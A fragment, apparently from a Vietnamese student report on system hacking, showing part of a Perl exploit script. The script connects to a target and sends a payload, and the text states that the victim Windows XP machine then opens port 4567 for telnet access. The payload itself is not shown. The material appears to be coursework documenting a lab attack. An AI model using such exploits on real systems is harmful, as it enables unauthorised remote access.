 Đề Tài : SysTem Hacking 74
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Proto=> "tcp",
PeerAddr=>"$ARGV[0]",
PeerPort=>"$ARGV[1]"
)or die"Can not connect to $ARGV[0]:$ARGV[1]";
$socket->recv($serverdata,1024);
print"$serverdata";
$socket->send($baddata);
 Sau khi thực thi script thì máy victim sẽ mở port 4567. Ta có thể telnet
vào máy Window XP ở port 4567.
 